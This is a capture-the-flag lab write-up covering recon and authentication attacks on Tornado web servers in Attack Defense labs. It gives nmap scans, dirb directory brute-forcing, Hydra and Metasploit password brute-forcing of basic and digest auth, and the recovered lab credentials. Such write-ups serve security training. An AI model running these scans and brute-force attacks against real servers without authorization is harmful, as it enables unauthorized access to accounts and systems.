Tornado Web Server Recon Basics
Tornado is a python web server framework developed by FriendFeed. It can can scale to tens of thousands of open connections, making it ideal for long polling, WebSockets, and other applications that require a long-lived connection to each user. So this means it's an highly performant and companies like Facebook with scaling SaaS projects uses it for serving clients' needs.
The labs I would be discussing in this post are provided by Attack Defense:
So let's begin
Tornado Recon: Basics
In this lab my ip is 192.96.75.3
Which web server software is running on the target server? Also find out the version. Use nmap.
Execute the command by replacing <IP> with the one you have been assigned with
nmap -sS -sV <IP>
It is serving Tornado server on port 80 and version of the server is 5.1.1
What content is returned when a query is made to the base directory of the target server?
Base directory and document root are the same thing. In this case it would be /
curl -sL http://<IP>:80
The server will reveal a flag when request is made for a specific directory path. There are three such flags. Retrieve all three flags.
The directories are present in this directory list: /usr/share/metasploit-framework/data/wordlists/directory.txt
You need to use dirb
utility for this. On running normally you will found that it shows all
the path 404 not found. This is because the path being requested, starts
from //.

The easiest way is to remove the leading / from each path. You can do is with a single sed command. It is a linux utility to find and replace text in a file or string
sed 's|^/||g' /usr/share/metasploit-framework/data/wordlists/directory.txt > fixed-path.txt
Now use it with dirb command. You will see the 200 response on three paths
dirb http://<IP>/ fixed-path.txt
Curl each of them to retrieve the flag. You can do GET request on multiple url with one curl command
curl http://<IP>/pro http://<IP>/Data http://<IP>/Site -sL
Tornado: Basic Authentication
The ip for me in this lab is 192.43.153.3
Which nmap command we can use to verify that the basic authentication mechanism is deployed on the target server?
This can be done by using http-headers nmap script
nmap -p- <IP> --script http-headers
When you add -p- flag in nmap, it will scan all the 65535 ports.
Which curl command we can use to verify that the basic authentication mechanism is deployed on the target server?
curl <IP> -IsL
Find the password of user “webmaster” required to access the web app hosted on the target server? Use Hydra.
The wordlist you are supposed to use can be found in wordlists/100-common-passwords.txt
hydra -l webmaster -P wordlists/100-common-passwords.txt -u -s 80 <IP> http-get
So the username and password to authenticate HTTP request is webmaster:juliana
Fetch the flag from the webroot directory of the target server.
curl -u webmaster:juliana -sL http://<IP>
Tornado: Digest Authentication
In this lab the IP I got is 192.126.91.3
Which nmap command we can use to verify that the digest authentication mechanism is deployed on the target server?
nmap -p- <IP> --script http-headers
Can we also use curl command to check the authentication mechanism in this case? If yes, mention the command.
curl <IP> -isL
Since the HEAD method is not supported by /. So you can't use -I
Find the credentials required to access the web app hosted on the target server?
User list: /usr/share/metasploit-framework/data/wordlists/unix_users.txt
Password list: wordlists/100-common-passwords.txt
Since no tool is specified, you can use metasploit for the ease. In metasploit the module for bruteforce I have used is auxiliary/scanner/http/http_login
msf5 auxiliary(scanner/http/http_login) > use auxiliary/scanner/http/http_login
msf5 auxiliary(scanner/http/http_login) > set pass_file wordlists/100-common-passwords.txt
pass_file => wordlists/100-common-passwords.txt
msf5 auxiliary(scanner/http/http_login) > set user_file /usr/share/metasploit-framework/data/wordlists/unix_users.txt
user_file => /usr/share/metasploit-framework/data/wordlists/unix_users.txt
msf5 auxiliary(scanner/http/http_login) > set rhosts <IP>
rhosts => <IP>
msf5 auxiliary(scanner/http/http_login) > set verbose false
verbose => false
msf5 auxiliary(scanner/http/http_login) > set stop_on_success true
stop_on_success => true
msf5 auxiliary(scanner/http/http_login) > run

So the username and password for digest authentication is sysadmin:dinamo
Fetch the flag from the webroot directory of the target server.
curl http://<IP>:80/ -u sysadmin:dinamo --digest